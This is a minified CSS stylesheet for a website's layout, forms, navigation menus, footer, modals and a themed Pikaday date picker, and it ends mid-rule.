a{text-decoration:underline;color:#fff}#cookies .bar .btn-close{width:auto;height:42px;padding:0 10px;margin-right:10px;line-height:42px}@media (max-width:991.98px){#cookies .bar p{padding:0 10px}}.padding{padding:60px 0}h1{display:block;margin:20px 0;font-family:font-bold;font-size:56px}h1.event-title{font-size:52px}.block-text{position:relative;width:100%;font-size:18px;line-height:140%}.block-text h2{display:block;margin:20px 0;color:#000;font-family:font-bold;font-size:56px}.block-text h3{font-size:48px}.block-text h3,.block-text h4{display:block;margin:20px 0;color:#000;font-family:font-bold;line-height:100%}.block-text h4{font-size:32px}.block-text h5{font-size:23px}.block-text h5,.block-text h6{display:block;margin:20px 0;color:#000;font-family:font-medium;line-height:120%}.block-text h6{font-size:18px}.block-text .wht{color:#fff}.block-text .pri{color:#00c6a5}.block-text .blk{color:#000}.block-text .no-gutter{margin:0;padding:0}.block-text ol li,.block-text ul li{margin:10px 0;color:#000;font-size:18px;line-height:140%}.block-text ol li:before,.block-text ul li:before{display:inline-block;content:"\2022";padding:0 5px 0 0;color:#00c6a5;font-family:icons}.block-text ol ol,.block-text ol ul,.block-text ul ol,.block-text ul ul{margin-left:10px}.block-text ol{counter-reset:li}.block-text ol.alpha li:before{content:counter(li,lower-alpha) ")"}.block-text ol.roman li:before{content:"(" counter(li,lower-roman) ")"}.block-text ol.decimal li:before{content:counter(li,decimal) "."}.block-text ol.disc li:before{content:counter(li,disc)}.block-text ol.null li:before{content:""}.block-text ol li{list-style-type:none;counter-increment:li}.block-text ol li:before{color:#00c6a5;font-family:font-book}.block-text a{color:#00c6a5;text-decoration:underline;transition:.2s ease-in-out}.block-text a:hover{color:#000}.block-text .center{text-align:center}.block-text blockquote{display:block;margin:20px 0;font-size:20px;line-height:140%;font-weight:700}.block-text blockquote p{margin:0;font-size:20px;font-weight:700}.block-text blockquote:after,.block-text blockquote:before{display:block;content:"";width:40px;height:3px;background-color:#00c6a5;margin:10px 0}.block-text c{color:#00c6a5;font-weight:700}.block-text small{display:block;margin:10px 0;color:#909090;font-size:16px}.block-text small,.upcase{text-transform:uppercase}p{display:block;color:#000;margin:20px 0;font-size:18px;line-height:140%;font-weight:400}@media (max-width:767.98px){.padding{padding:30px 0}.block-text h2,h1{font-size:42px}.block-text h3{font-size:36px}.block-text h4{font-size:24px}.block-text h5{font-size:20px}.block-text h6{font-size:16px}.block-text small{font-size:12px}.block-text ul li{font-size:16px}.block-text blockquote{font-size:18px!important}p{font-size:16px}}.section-form .form-group{float:left;position:relative;width:100%;margin-bottom:30px;text-align:left}.section-form .form-group label{display:block;margin-bottom:10px;color:#000;font-family:font-bold;font-size:23px}.section-form .form-group label span{font-family:font-book;font-size:18px}.section-form .form-group input,.section-form .form-group select,.section-form .form-group textarea{display:block;position:relative;width:100%;padding:0 10px;height:36px;border:1px solid #909090;background-color:transparent;color:#000;font-size:18px;box-shadow:none;outline:0}.section-form .form-group input:-webkit-autofill,.section-form .form-group select:-webkit-autofill,.section-form .form-group textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-text-fill-color:#000;border:1px solid #909090}.section-form .form-group input::-webkit-input-placeholder,.section-form .form-group select::-webkit-input-placeholder,.section-form .form-group textarea::-webkit-input-placeholder{color:#909090}.section-form .form-group input::-moz-placeholder,.section-form .form-group select::-moz-placeholder,.section-form .form-group textarea::-moz-placeholder{color:#909090}.section-form .form-group input:-ms-input-placeholder,.section-form .form-group select:-ms-input-placeholder,.section-form .form-group textarea:-ms-input-placeholder{color:#909090}.section-form .form-group input[disabled],.section-form .form-group select[disabled],.section-form .form-group textarea[disabled]{opacity:.6}.section-form .form-group input[type=number]::-webkit-inner-spin-button,.section-form .form-group input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.section-form .form-group select{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:""}.section-form .form-group select::-ms-expand{display:none}.section-form .form-group textarea{height:200px;padding:10px;resize:none}.section-form .form-group.btn-form{display:inline-flex}.section-form .form-group:before{position:absolute;display:flex;right:15px;height:100%;color:#00c6a5;font-family:icons;align-items:center;z-index:0}.section-form .form-group .help-block{position:absolute;left:0;padding:5px 10px 0;margin:0!important;color:red!important;font-size:13px!important;font-weight:700;line-height:100%;display:none}.section-form .form-group .group{display:flex;margin:5px 0}.section-form .form-group.mat input,.section-form .form-group.mat select,.section-form .form-group.mat textarea{background-color:#fff}.section-form .form-group.has-error input,.section-form .form-group.has-error select,.section-form .form-group.has-error textarea{border:1px solid red}.section-form .form-group.has-error .help-block{display:block}.section-form .form-group.select select{padding:0 30px 0 15px}.section-form .form-group.select:before{content:"\E805"}.section-form .form-group.file input[type=file]{position:absolute;opacity:.01;z-index:1;cursor:pointer}.section-form .form-group.date input{padding:0 5px 0 30px;background-image:url(../img/icon-calendar.png);background-repeat:no-repeat;background-position:8px}.section-form .form-group.checkbox:after,.section-form .form-group.radio:after{display:none}.section-form .form-group.checkbox input,.section-form .form-group.radio input{position:absolute;opacity:.01;width:0;height:0}.section-form .form-group.checkbox input:checked+label:before,.section-form .form-group.radio input:checked+label:before{background-color:#00c6a5}.section-form .form-group.checkbox label,.section-form .form-group.radio label{float:left;position:relative;width:auto;height:100%;padding:0 0 0 25px;color:#000;font-size:15px;cursor:pointer}.section-form .form-group.checkbox label a,.section-form .form-group.radio label a{color:#000;text-decoration:underline}.section-form .form-group.checkbox label:before,.section-form .form-group.radio label:before{display:inline-block;position:absolute;content:"";left:0;top:0;width:16px;height:16px;margin:auto;color:#00c6a5;background-color:#fff;box-shadow:inset 0 0 0 2px #fff;border:1px solid #404040}.section-form .form-group.radio input:checked+label:before{background-color:#00c6a5}.section-form .form-group.radio label:before{border-radius:100%}.section-form button{background-color:transparent;border:0}.wrapper-video{position:relative;width:100%;margin:20px 0}.wrapper-video:before{display:block;content:"";padding-top:56%}.wrapper-video iframe{position:absolute}.modal,.wrapper-video iframe{top:0;left:0;width:100%;height:100%}.modal{position:fixed;display:flex;z-index:10;opacity:1;align-items:center;overflow:auto;transition:.2s ease-in-out}.modal.v-enter-active,.modal.v-leave-active{opacity:0}.modal .modal-backgrd{position:fixed;top:0;left:0;width:100%;min-height:100%;background-color:#000;opacity:.8;z-index:0}.modal .modal-inside{position:relative;display:flex;height:auto;max-height:100%;margin:0 auto;padding:60px 10px 20px;z-index:2;overflow:visible}.modal .modal-inside .modal-close{position:fixed;display:flex;top:10px;right:10px;width:60px;height:60px;align-items:center;justify-content:center;cursor:pointer;z-index:5}.modal .modal-inside .modal-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal .modal-inside .modal-close:after,.modal .modal-inside .modal-close:before{position:absolute;content:"";display:block;width:24px;height:2px;border-radius:2px;background-color:#fff}.modal .modal-inside .modal-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal .modal-inside .modal-contem{flex:1 1 auto}.modal .modal-inside .iframe-video{display:block;width:853px;height:480px;margin:auto}@media (max-width:767.98px){.modal .modal-inside{padding:20px 10px}.modal .modal-inside .modal-close{top:0;right:0;width:40px;height:40px}}.msgs{width:100%;max-width:540px;height:auto;padding:20px 40px;border:1px solid #909090;background-color:#fff}.openmodal .formodal{display:none}@media (min-width:1200px){.modal .modal-inside{max-width:960px}}@media (max-width:991.98px){.modal .modal-inside .iframe-video{width:560px;height:315px}}@media (max-width:767.98px){.modal .modal-inside .iframe-video{width:90vw;height:50.5vw}}

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | https://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #00c6a5;border-bottom-color:#00c6a5;font-family:Helvetica Neue,Helvetica,Arial,sans-serif}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,.5)}.pika-single:after,.pika-single:before{content:" ";display:table}.pika-single:after{clear:both}.pika-lendar{float:left;width:240px;margin:8px}.pika-title{position:relative;text-align:center}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;opacity:0}.pika-label{display:inline-block;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:700;color:#333;background-color:#fff}.pika-next,.pika-prev{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:75% 75%;opacity:.5}.pika-next:hover,.pika-prev:hover{opacity:1}.pika-next.is-disabled,.pika-prev.is-disabled{cursor:default;opacity:.2}.is-rtl .pika-next,.pika-prev{float:left;background-image:url("[data-uri]")}.is-rtl .pika-prev,.pika-next{float:right;background-image:url("[data-uri]")}.pika-select{display:inline-block}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.pika-table td,.pika-table th{width:14.285714285714286%;padding:0}.pika-table th{color:#909090;font-size:12px;line-height:25px;font-weight:700;text-align:center}.pika-table abbr{border-bottom:none;cursor:help}.pika-button{cursor:pointer;display:block;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#000;font-size:12px;line-height:15px;text-align:right;background:transparent;height:auto}.has-event .pika-button{color:#fff;background:#3af}.is-today .pika-button{color:#00c6a5;font-weight:700}.is-selected .pika-button{color:#fff;font-weight:700;background:#00c6a5;box-shadow:inset 0 1px 3px #00c6a5;border-radius:3px}.is-disabled .pika-button,.is-outside-current-month .pika-button{color:#909090;opacity:.3}.is-disabled .pika-button{pointer-events:none;cursor:default}.pika-button:hover{color:#fff;background:#00c6a5;box-shadow:none;border-radius:3px}.pika-button .is-selection-disabled{pointer-events:none;cursor:default}.pika-week{font-size:11px;color:#909090}.is-inrange .pika-button{color:#666;background:#d5e9f7}.is-startrange .pika-button{color:#fff;background:#6cb31d;box-shadow:none;border-radius:3px}.is-endrange .pika-button{color:#fff;background:#3af;box-shadow:none;border-radius:3px}header .fakehead{position:relative;width:100%;height:112px;transition:.2s ease-in-out}header .fakehead.active{height:128px}header .fakehead.no-search{height:80px}header .header{position:fixed;width:100%;height:auto;z-index:5;transition:.2s ease-in-out}header .section-search{position:relative;width:100%;height:32px;background-color:#404040;transition:.2s ease-in-out;z-index:3}header .section-search .input-box{display:flex}header .section-search .input-box icon.search{font-size:18px;color:#00c6a5}header .section-search .input-box input{width:100%;max-width:100%;margin:0 10px;border:none;color:#909090;background-color:transparent;flex-basis:0;flex-grow:1}header .section-search .filter{display:flex;padding-left:10px;border-left:1px solid #909090}header .section-search .filter a{display:block;margin:0 10px;color:#909090;font-family:font-book;font-size:15px;line-height:100%;transition:.2s ease-in-out;cursor:pointer}header .section-search .filter a.active{font-weight:700;text-decoration:underline;cursor:default}header .section-search .filter a:hover{text-decoration:underline}header .section-search .filter.disabled a{pointer-events:none;cursor:default}header .section-search .filter.disabled a:hover{text-decoration:none}header .section-search.active{height:48px;background-color:#fff}header .section-search.active .input-box input{color:#000}header .section-search.active .input-box a{color:#00c6a5}header .section-search.active .filter{border-left:1px solid #000}header .section-search.active .filter a{padding:5px 0;color:#000}header .section-search.active .filter a.active{color:#00c6a5}header .section-search .search-results{width:100%;height:100vh;max-height:400px;border-top:1px solid #000;background-color:#fff;overflow:auto}header .section-search .search-results .container{position:relative}header .section-search .search-results .loading{position:absolute;top:0;bottom:0;left:0;right:0;width:16px;height:60px;margin:auto}@-webkit-keyframes loadBallF{0%{height:16px}10%{height:25px}20%{top:-30px}30%{height:16px;top:-30px}70%{height:16px;top:-30px}80%{height:25px;top:0}90%{height:16px}to{height:16px}}@keyframes loadBallF{0%{height:16px}10%{height:25px}20%{top:-30px}30%{height:16px;top:-30px}70%{height:16px;top:-30px}80%{height:25px;top:0}90%{height:16px}to{height:16px}}@-webkit-keyframes loadBallL{0%{height:16px}10%{height:25px}20%{bottom:-30px}30%{height:16px;bottom:-30px}70%{height:16px;bottom:-30px}80%{height:25px;bottom:0}90%{height:16px}to{height:16px}}@keyframes loadBallL{0%{height:16px}10%{height:25px}20%{bottom:-30px}30%{height:16px;bottom:-30px}70%{height:16px;bottom:-30px}80%{height:25px;bottom:0}90%{height:16px}to{height:16px}}header .section-search .search-results .loading .ball{position:absolute;top:0;bottom:0;left:0;right:0;width:16px;height:16px;margin:auto;border-radius:16px;background-color:#00c6a5}header .section-search .search-results .loading .ball:first-child{-webkit-animation:loadBallF 1.5s linear infinite;animation:loadBallF 1.5s linear infinite}header .section-search .search-results .loading .ball:last-child{-webkit-animation:loadBallL 1.5s linear infinite;animation:loadBallL 1.5s linear infinite}header .section-search .search-results .block-text{margin:0}header .section-search .search-results .results{padding:20px 0}header .section-search .search-results .results .box-result{display:block;margin:0 0 20px}header .section-search .search-results .results .box-result .category{display:block;margin-bottom:10px;color:#00c6a5;font-family:font-bold;font-size:18px;line-height:100%}header .section-search .search-results .results .box-result a{display:block;padding:5px 0;color:#000}header .section-search .search-results .btn-search{margin-bottom:20px}header .section-nav{position:relative;width:100%;height:80px;background-color:#000}header .section-nav .logo{display:inline-flex;width:246px;height:43px;background-image:url("../img/logo.png");background-repeat:no-repeat;background-position:50%;background-size:cover}header .section-nav .hamburger,header .section-nav .logo{position:relative;z-index:1;transition:.2s ease-in-out;vertical-align:middle}header .section-nav .hamburger{width:26px;height:22px;margin:0 15px 0 0;cursor:pointer;display:none}header .section-nav .hamburger span{overflow:hidden;z-index:1}header .section-nav .hamburger span,header .section-nav .hamburger span:after,header .section-nav .hamburger span:before{position:absolute;left:0;top:0;bottom:0;width:100%;height:4px;margin:auto;border-radius:4px;background-color:#00c6a5;transition:.2s ease-in-out}header .section-nav .hamburger span:after,header .section-nav .hamburger span:before{content:"";opacity:0}header .section-nav .hamburger span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}header .section-nav .hamburger span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}header .section-nav .hamburger:after,header .section-nav .hamburger:before{position:absolute;content:"";left:0;right:0;width:100%;height:4px;margin:auto;border-radius:4px;z-index:0;background-color:#00c6a5;transition:.2s ease-in-out}header .section-nav .hamburger:before{top:0}header .section-nav .hamburger:after{bottom:0}header .section-nav .hamburger.open{width:26px}header .section-nav .hamburger.open:after,header .section-nav .hamburger.open:before{background-color:transparent}header .section-nav .hamburger.open span{height:100%;background-color:transparent}header .section-nav .hamburger.open span:after,header .section-nav .hamburger.open span:before{opacity:1}header .section-nav .search{position:relative;display:none}header .section-nav .search a{color:#00c6a5;font-size:26px}header .section-nav menu{display:flex;flex-wrap:nowrap}header .section-nav menu .nav,header .section-nav menu nav{display:inline-flex;width:100%;height:100%;align-items:center}header .section-nav menu .nav .menu-item,header .section-nav menu nav .menu-item{position:relative;display:inline-flex;margin:0 10px;align-items:center;transition:.2s ease-in-out}header .section-nav menu .nav .menu-item a,header .section-nav menu nav .menu-item a{position:relative;display:block;color:#fff;font-family:font-bold;font-size:20px;line-height:100%;z-index:1;transition:.2s ease-in-out;cursor:pointer}header .section-nav menu .nav .menu-item.menu-item-has-children a:after,header .section-nav menu nav .menu-item.menu-item-has-children a:after{display:inline-block;content:"\E801";margin-left:5px;color:#fff;font-family:icons;font-size:12px;transition:.2s ease-in-out}header .section-nav menu .nav .menu-item.active a,header .section-nav menu .nav .menu-item:hover a,header .section-nav menu .nav .menu-item:hover a:after,header .section-nav menu nav .menu-item.active a,header .section-nav menu nav .menu-item:hover a,header .section-nav menu nav .menu-item:hover a:after{color:#00c6a5}header .section-nav menu .nav .menu-item.active a:after,header .section-nav menu nav .menu-item.active a:after{content:"\E804";color:#00c6a5}header .section-nav menu .nav .sub-menu,header .section-nav menu nav .sub-menu{position:fixed;display:flex;width:100%;height:calc(100% - 112px);left:0;top:112px;background-color:#00c6a5;flex-wrap:wrap;overflow:auto;z-index:-1;transition:.2s ease-in-out}header .section-nav menu .nav .sub-menu.v-enter-active,header .section-nav menu .nav .sub-menu.v-leave-active,header .section-nav menu nav .sub-menu.v-enter-active,header .section-nav menu nav .sub-menu.v-leave-active{top:-100%}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-link{flex:0 0 50%;width:100%;max-width:50%;min-height:528px}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-info{display:flex;padding:80px 40px}header .section-nav menu .nav .sub-menu .area-info .btn-close,header .section-nav menu nav .sub-menu .area-info .btn-close{position:absolute;font-size:30px;cursor:pointer;top:3.5vh}header .section-nav menu .nav .sub-menu .area-info .info,header .section-nav menu nav .sub-menu .area-info .info{align-self:center}header .section-nav menu .nav .sub-menu .area-info .info .title,header .section-nav menu nav .sub-menu .area-info .info .title{display:block;margin-bottom:20px;font-family:font-bold;font-size:70px}header .section-nav menu .nav .sub-menu .area-info .info .title icon,header .section-nav menu nav .sub-menu .area-info .info .title icon{color:#fff}header .section-nav menu .nav .sub-menu .area-info .info .txt,header .section-nav menu nav .sub-menu .area-info .info .txt{display:block;width:100%;max-width:380px;margin:20px 0;color:#fff;font-family:font-medium;font-size:23px;line-height:120%}header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:200px;vertical-align:middle}header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-link{display:flex;flex-wrap:wrap}header .section-nav menu .nav .sub-menu .area-link .box-link,header .section-nav menu nav .sub-menu .area-link .box-link{display:inline-flex;padding:20px;background-color:#909090;flex-wrap:wrap;align-content:flex-end;overflow:hidden;flex-basis:0;flex-grow:1;max-width:100%;min-width:50%}header .section-nav menu .nav .sub-menu .area-link .box-link .imagmultiply,header .section-nav menu nav .sub-menu .area-link .box-link .imagmultiply{position:absolute;top:0;left:-100%;width:100%;-o-object-fit:cover;object-fit:cover;right:-100%;height:100%;margin:auto;opacity:.8;z-index:-1}header .section-nav menu .nav .sub-menu .area-link .box-link span,header .section-nav menu nav .sub-menu .area-link .box-link span{display:block;width:100%;margin-bottom:20px;color:#fff;font-family:font-bold;font-size:30px}header .section-nav menu .nav .sub-menu .area-link .box-link:after,header .section-nav menu nav .sub-menu .area-link .box-link:after{display:none}header .section-nav menu .nav .sub-menu .area-link .no-link,header .section-nav menu nav .sub-menu .area-link .no-link{pointer-events:none}header .section-nav menu .nav .sub-menu .area-link .no-link .btn,header .section-nav menu .nav .sub-menu .menu-item,header .section-nav menu nav .sub-menu .area-link .no-link .btn,header .section-nav menu nav .sub-menu .menu-item{display:none}header .section-nav menu .nav .langs,header .section-nav menu nav .langs{display:inline-flex;margin:0 0 0 10px}header .section-nav menu .nav .langs a,header .section-nav menu nav .langs a{position:relative;display:inline-flex;margin:0 5px;color:#fff;font-family:font-bold;font-size:20px;text-transform:uppercase;line-height:100%;z-index:1;transition:.2s ease-in-out;cursor:pointer}header .section-nav menu .nav .langs a:hover,header .section-nav menu nav .langs a:hover{color:#00c6a5}header .section-nav menu .nav .langs a.active,header .section-nav menu nav .langs a.active{color:#00c6a5;cursor:default}header .section-nav.no-search menu .nav .sub-menu,header .section-nav.no-search menu nav .sub-menu{height:calc(100% - 80px);top:80px}header .section-nav.no-search menu .nav .sub-menu.v-enter-active,header .section-nav.no-search menu .nav .sub-menu.v-leave-active,header .section-nav.no-search menu nav .sub-menu.v-enter-active,header .section-nav.no-search menu nav .sub-menu.v-leave-active{top:-100%}@media only screen and (min-width:768px) and (max-width:1300px){header .menu .sub-menu .box-link span{min-height:60px}}@media only screen and (min-width:768px) and (max-width:1000px){header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:140px}}@media only screen and (min-width:1640px){header .section-nav menu .nav .sub-menu .area-info .img,header .section-nav menu nav .sub-menu .area-info .img{width:225px}}@media only screen and (min-width:835px) and (max-width:1640px){header .menu .imm-care-link .sub-menu .box-link span{min-height:60px}}@media only screen and (min-width:768px) and (max-width:834px){header .menu .imm-care-link .sub-menu .box-link span{min-height:78px}}@media only screen and (min-width:768px){header .section-nav menu nav .imm-care-two-links .sub-menu .area-link .box-link{padding-bottom:70px}header .imm-care-link .sub-menu .area-info .info .txt{font-size:20px}}@media (max-width:991.98px){header .fakehead{height:92px}header .fakehead.active{height:108px}header .fakehead.no-search,header .section-nav{height:60px}header .section-nav .logo{width:160px;height:28px}header .section-nav menu .nav .menu-item,header .section-nav menu nav .menu-item{margin:0 5px}header .section-nav menu .nav .menu-item a,header .section-nav menu nav .menu-item a{font-size:17px}header .section-nav menu .nav .sub-menu,header .section-nav menu nav .sub-menu{height:calc(100% - 92px);top:92px}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link,header .section-nav menu nav .sub-menu .area-info,header .section-nav menu nav .sub-menu .area-link{min-height:548px}header .section-nav menu .nav .sub-menu .area-info .info .title,header .section-nav menu nav .sub-menu .area-info .info .title{font-size:50px}header .section-nav menu .nav .sub-menu .area-link .box-link span,header .section-nav menu nav .sub-menu .area-link .box-link span{font-size:26px}header .section-nav menu .nav .langs,header .section-nav menu nav .langs{margin:0 0 0 5px}header .section-nav menu .nav .langs a,header .section-nav menu nav .langs a{font-size:17px}header .section-nav.no-search menu .nav .sub-menu,header .section-nav.no-search menu nav .sub-menu{height:calc(100% - 60px);top:60px}}@media (max-width:767.98px){header .fakehead,header .fakehead.active{height:60px}header .section-nav .hamburger,header .section-nav .search{display:inline-flex}header .section-nav menu{position:fixed;top:0;left:0;width:100%;height:100%;padding-top:60px;margin:auto;background-color:#000;transition:.2s ease-in-out;clip:rect(auto,auto,auto,auto)}header .section-nav menu.v-enter-active,header .section-nav menu.v-leave-to{height:0%}header .section-nav menu.v-enter-active{transition:0ms}header .section-nav menu nav{flex-wrap:wrap;max-width:540px;margin:auto;padding:0 10px 40px;overflow:auto}header .section-nav menu nav .menu{display:block;width:100%;align-self:flex-start}header .section-nav menu nav .langs{align-self:flex-end}header .section-nav menu nav .langs a{font-size:24px}header .section-nav menu .nav{display:block;text-align:center;height:auto;margin-bottom:20px}header .section-nav menu .nav .menu-item{display:flex;width:100%;height:60px;margin:0;border-bottom:1px solid #404040;align-items:center}header .section-nav menu .nav .menu-item a{width:100%;height:auto;font-size:26px;text-align:left}header .section-nav menu .nav .menu-item.menu-item-has-children a:after{float:right;content:"\E803";font-size:22px}header .section-nav menu .nav .sub-menu{height:calc(100% - 60px);left:0;top:60px;flex-direction:column;z-index:3;flex-wrap:unset}header .section-nav menu .nav .sub-menu.v-leave-active{transition-delay:.2s}header .section-nav menu .nav .sub-menu.v-enter-active,header .section-nav menu .nav .sub-menu.v-leave-active{top:60px;left:100%}header .section-nav menu .nav .sub-menu .area-info,header .section-nav menu .nav .sub-menu .area-link{min-height:auto;flex:none;max-width:100%}header .section-nav menu .nav .sub-menu .area-info{padding:0}header .section-nav menu .nav .sub-menu .area-info .btn-close{position:absolute;width:100%;height:60px}header .section-nav menu .nav .sub-menu .area-info .btn-close icon{display:none}header .section-nav menu .nav .sub-menu .area-info .info{align-self:flex-start;width:100%;text-align:left}header .section-nav menu .nav .sub-menu .area-info .info .title{height:60px;color:#fff;padding:0 10px;margin-bottom:0;background-color:#000;font-size:26px;line-height:60px}header .section-nav menu .nav .sub-menu .area-info .info .title icon{display:none}header .section-nav menu .nav .sub-menu .area-info .info .title:before{display:inline-block;content:"\E802";margin-right:5px;color:#fff;font-family:icons;font-size:22px}header .section-nav menu .nav .sub-menu .area-info .info .txt{display:block;padding:20px;margin:0;font-family:font-book;font-size:18px}header .section-nav menu .nav .sub-menu .area-info .info .img{padding:0 20px 20px}header .section-nav menu .nav .sub-menu .area-link{flex-basis:0;flex-grow:1}header .section-nav menu .nav .sub-menu .area-link .box-link{padding:10px}header .section-nav menu .nav .sub-menu .area-link .box-link span{margin-bottom:10px;font-size:22px}header .section-nav menu .nav .sub-menu .area-link .box-link:after{display:none}}footer{width:100%;height:auto;padding:20px 0 10px;background-color:#000;z-index:3}footer,footer .container{position:relative}footer .billhead{border-bottom:1px solid #fff;padding-top:10px}footer .baseboard{padding-top:10px}footer .share{display:inline-flex;margin:10px -10px 20px;align-items:center}footer .share span{margin-right:10px;color:#ededed;font-family:font-book;font-size:18px}footer .share a{display:inline-flex;width:30px;height:30px;border-radius:100%;margin:0 5px;background-color:#404040;color:#fff;font-size:14px;justify-content:center;transition:.2s ease-in-out}footer .share a:hover{background-color:#00c6a5}footer .backtop{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center;cursor:pointer}footer .backtop span{color:#fff;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}footer .backtop icon{height:0;margin:0 5px;color:#00c6a5}footer .backtop:hover span{color:#00c6a5}footer .social{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center}footer .social span{margin-right:10px;color:#fff;font-family:font-bold;font-size:32px}footer .social a{display:inline-flex;width:40px;height:40px;border-radius:100%;margin:0 5px;color:#fff;justify-content:center;transition:.2s ease-in-out}footer .social a,footer .social a:hover{background-color:#00c6a5}footer .social a .instagram{font-size:22px}footer .links{display:inline-flex;margin:10px 0 20px;padding:0;align-items:center;max-width:100%}footer .links .footer-nav{display:inline-flex;flex-wrap:wrap}footer .links a{display:block;margin:2px 5px;color:#fff;font-family:font-bold;font-size:20px;transition:.2s ease-in-out}footer .links a:hover{color:#00c6a5}footer .links .privacy-nav a{font-size:16px}footer .copyright{margin:10px -10px 20px;color:#fff;font-family:font-book;font-size:15px;text-align:center}@media (max-width:767.98px){footer .billhead{align-items:flex-start}footer .share{display:block}footer .share span{display:block;margin-bottom:10px}footer .backtop{position:absolute;right:0}}@media (max-width:575.98px){footer .baseboard,footer .billhead{margin:0}footer .backtop{position:absolute;right:10px}footer .social span{font-size:24px}footer .social a{width:38px;height:38px}footer .links a{font-size:18px}}hr{display:block;content:"";width:100%;height:2px;border:none;background:linear-gradient(90deg,#fff,#00c6a5)}.btn-clear,.btn-search{display:inline-flex;color:#00c6a5;font-family:font-bold;align-items:center;transition:.2s ease-in-out;cursor:pointer;text-decoration:none!important}.btn-clear span,.btn-search span{font-size:17px;text-decoration:underline;line-height:0}.btn-clear icon,.btn-search icon{margin:0 5px}.btn-clear.disabled,.btn-search.disabled{cursor:default}.btn-clear.right,.btn-search.right{float:right}.btn{display:inline-flex;align-items:center;cursor:pointer}.btn hr{display:inline!important;width:20px;height:2px;margin-right:-5px;border:0;background:#00c6a5;transition:.2s ease-in-out}.btn icon{color:#00c6a5;font-size:18px}.btn:hover hr{width:140px}.btn.wht hr{background:#fff}.btn.wht icon{color:#fff}.box-link{cursor:pointer}.box-link:hover .btn hr{width:140px}.btn-back{display:inline-block;margin:20px 0;color:#fff;font-family:font-medium;font-size:18px;cursor:pointer;transition:.2s ease-in-out}.btn-back:hover,.btn-back icon{color:#00c6a5}.button{display:inline-flex;border:none;background-color:transparent;color:#000;font-family:font-medium;font-size:18px;align-items:center;cursor:pointer;transition:.2s ease-in-out}.button:after{content:"\E807";margin-left:5px;color:#00c6a5;font-family:icons}.button:hover{color:#00c6a5}.button.disabled,.button.disabled:after{text-decoration:line-through}.button.disabled:after{color:#fff;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.button.disabled:hover{color:#000;cursor:default}.button.loading,.button.loading:after{text-decoration:line-through}.button.loading:after{content:"\E80C";-webkit-text-decoration-color:#fff;text-decoration-color:#fff;-webkit-animation:fade .5s infinite linear;animation:fade .5s infinite linear}.button.loading:hover{color:#000;cursor:default}@-webkit-keyframes fade{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fade{0%{opacity:1}50%{opacity:0}to{opacity:1}}.block-separator,.block-title{display:flex;width:100%;align-items:baseline;justify-content:space-between;flex-wrap:wrap}.block-separator .link,.block-title .link{display:inline-flex;align-items:center;text-decoration:none;margin-bottom:10px}.block-separator .link span,.block-title .link span{color:#000;font-family:font-medium;font-size:18px;transition:.2s ease-in-out}.block-separator .link icon,.block-title .link icon{margin-left:5px;color:#00c6a5}.block-separator .link:hover span,.block-title .link:hover span{color:#00c6a5}.block-separator:after,.block-title:after{display:block;content:"";width:100%;height:2px;background:linear-gradient(90deg,#fff,#00c6a5)}.block-separator:after{display:block;content:"";width:100%;height:2px;background:linear-gradient(90deg,#fff,#000)}.swiper{position:relative;width:100%;margin:0 auto;overflow:hidden}.swiper .swiper-wrapper{position:relative;display:flex;width:100%;height:100%;z-index:1;transition-timing-function:linear}.swiper .swiper-wrapper .swiper-slide{position:relative;width:100%;height:auto;flex-shrink:0}.swiper .swiper-nav{position:relative;display:flex;bottom:0;width:100%;z-index:1;justify-content:center;align-items:center}.swiper .swiper-nav icon{margin:0 10px;color:#fff;font-size:22px;cursor:pointer}.swiper .swiper-nav .swiper-page{display:inline-flex;margin:0 20px}.swiper .swiper-nav .swiper-page .swiper-pagination-bullet{display:inline-flex;width:28px;height:2px;margin:0 5px;background-color:#fff;cursor:pointer;transition:.2s ease-in-out}.swiper .swiper-nav .swiper-page .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#000}.section-page-banner{background-color:#ededed}.section-page-banner .backgrd{position:absolute;bottom:-40px;right:-40px;width:540px;height:540px;border-radius:100%;background-color:#404040;overflow:hidden;z-index:1}.section-page-banner .backgrd .imagmultiply{position:absolute;top:0;left:-100%;right:-100%;height:100%;margin:auto;opacity:.8}.section-page-banner.banner_stats{background-color:transparent;padding:20px 0}.section-page-banner.banner_stats .backgrd{display:none}@media (max-width:991.98px){.section-page-banner .backgrd{display:none}}.section-filter-block{padding-top:40px;z-index:3}.section-filter-block .form-group{width:auto;margin-top:20px;margin-bottom:0}.section-filter-block .form-group 